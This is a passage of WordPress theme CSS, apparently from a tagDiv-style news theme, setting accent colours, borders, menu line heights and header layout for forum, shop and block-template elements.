    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff1616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff1616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff1616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff1616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff1616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #ff1616;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #ff1616 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff1616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #ff1616;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 22, 22, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2fb50a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #2fb50a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2fb50a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2fb50a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2fb50a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #ff0000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:80px;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff1616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff1616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff1616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff1616;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
        
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-theme-wrap .td-mega-span h3 a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #eaeaea;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #eaeaea;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f2fcf6;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f2fcf6;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f2fcf6;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f2fcf6;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #cccccc;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #86a5a3;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aaddd0 !important;
    }    
    
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef3d37;
        -moz-box-shadow: 0 2px 16px #ef3d37;
        box-shadow: 0 2px 16px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef3d37;
        -moz-box-shadow: 0 4px 26px #ef3d37;
        box-shadow: 0 4px 26px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ef3d37;
    }
                
                                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef4337;
        -moz-box-shadow: 0 2px 16px #ef4337;
        box-shadow: 0 2px 16px #ef4337;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef4337;
        -moz-box-shadow: 0 4px 26px #ef4337;
        box-shadow: 0 4px 26px #ef4337;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ef4337;
    }

  body {
        background-color:#dddddd;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
